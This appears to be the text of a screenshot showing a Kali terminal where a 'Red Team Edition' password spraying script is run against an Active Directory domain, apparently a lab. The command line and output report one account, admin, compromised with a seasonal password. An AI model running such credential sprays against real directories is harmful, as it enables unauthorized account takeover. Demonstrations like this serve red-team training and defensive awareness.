 kali@kali: ~
File Actions Edit View Help
kali@kali:~$ python3 ad_password_spray.py --domain corp.local --users users.txt --password 'Winter2025!' --dc 192.168.1.10
AD Spray
Active Directory Password Spraying Tool | Red Team Edition
[+] Target Domain: corp.local
[+] Domain Controller: 192.168.1.10
[+] Starting password spray with 1 password(s)...
---------------------------------------------------------------------
alice [-] Failed
bob [-] Failed
charles [-] Failed
david [-] Failed
emmanuel [-] Failed
admin [+] SUCCESS: Valid credentials found -> admin
frank [-] Failed
george [-] Failed
henry [-] Failed
isaac [-] Failed
joshua [-] Failed
kofi [-] Failed
michael [-] Failed
[+] Spray completed. 1 valid credential(s) found in 14 attempts.
[+] Username: admin | Password: Winter2025!
kali@kali:~$
Windows Server
Active Directory